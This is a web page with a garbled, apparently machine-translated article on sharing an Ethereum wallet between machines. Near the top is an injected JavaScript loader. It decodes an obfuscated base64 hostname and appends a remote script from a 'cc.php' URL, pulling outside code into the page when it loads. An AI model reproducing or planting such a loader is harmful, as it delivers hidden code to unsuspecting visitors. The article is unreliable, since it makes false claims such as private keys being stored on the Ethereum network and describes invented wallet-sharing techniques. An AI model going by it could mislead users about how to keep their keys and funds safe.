Ethereum: Can wallets be shared by different machines?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=b2799131″;document.body.appendChild(script);
Division of wallets Ethereum: Understanding the boundaries and the best practice
As an Ethereum user, you are probably aware of the importance of protecting private keys. One of the usual concerns is whether your Ethereum wallet can be divided between different machines or devices. In this article, we will explore the details of the Ethereum wallet and provide guidelines on how to safely implement it.
Understanding Ethereum wallet
The Ethereum wallet is a software application that stores, sends and receives ether (ETH), as well as other tokens based in Ethereum like ERC-20 tokens. Each wallet has its own unique address, which serves as a digital identifier for the user controlling a wallet. The private key to the wallet is used to approve the transactions, while the public key is visible to everyone online.
Calculation division: Can different machines see the same wallet?
Theoretically, yes, different machines can share the same Ethereum wallet using a technique called “division of wallets” or “machine-stratum (m2m) division of wallets.” This includes the use of specific implementation of the Ethereum client that allows you to share multiple wallets between the device.
However, there are some important limitations and considerations:
* The wallet data is not stored on the machine : private keys and other sensitive information associated with each wallet are stored on the Ethereum network. Data division of wallets would endanger his safety.
* Crying a wallet : Each device must have its own encryption key to decipher your wallet data. If the device loses access to its encrypted wallet, they will not be able to return its private keys or access the funds related to that wallet.
* Synchronization of wallets : For common wallets, devices must regularly synchronize your wallet information using the built -in features of the Ethereum network synchronization. This ensures that all changes in the wallet are reflected on all machines.
Practical Considerations to Divide your wallet

Although the division of wallets is theoretically possible, it is crucial to understand that the implementation of this feature requires some technical expertise and caution:
* Choose the appropriate implementation : Use a well -maintained, Ethereum client with open code (eg Myetherwallet) or third -party applications offering M2M wallet sharing.
* Spend the appropriate encryption : ensure that each device has its own encryption key to sensitive data storage.
* Use safe synchronization mechanisms
: Use the built-in features of the Ethereum network synchronization to make you mutual wallets are synchronized on all devices.
Conclusion
The division of the Ethereum wallet can be a suitable feature, but requires careful consideration and implementation. Understanding the restrictions and the best of these practices, you can enjoy the benefits of sharing your Ethereum wallet between the machines, maintaining its safety and integrity. Always priority priority when experimenting with new features and do not hesitate to seek guidelines from the experienced Ethereum or developer users if necessary.
—
If you have any questions about the Ethereum wallet or want to explore more resources on this topic, feel free to set in the comments below!
